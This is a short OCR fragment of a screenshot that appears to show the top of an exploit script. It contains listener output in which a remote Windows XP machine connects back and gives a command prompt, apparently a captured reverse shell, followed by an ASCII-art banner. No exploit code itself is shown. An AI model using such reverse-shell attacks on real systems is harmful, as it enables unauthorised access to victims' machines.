
Connection timed out
# connect to [192.168.0.5] from 
(UNKNOWN) [192.168.0.4] 1144
# Microsoft Windows XP [Version 
5.1.2600]
# (C) Copyright 1985-2001 Microsoft 
Corp.
#
# C:\>
#
# Note: We don't need a header. Enjoy 
:)
print
"|-------------------------------
-----------------------------------|"
print
"|                         __               
__	       		   |"
print
"|   _________  ________  / /___ 
_____     / /____  ____ _____ ___  |"
print
"|  / ___/ __ \/ ___/ _ \/ / __ 
`/ __ \   / __/ _ \/ __ `/ __ `__ \ |"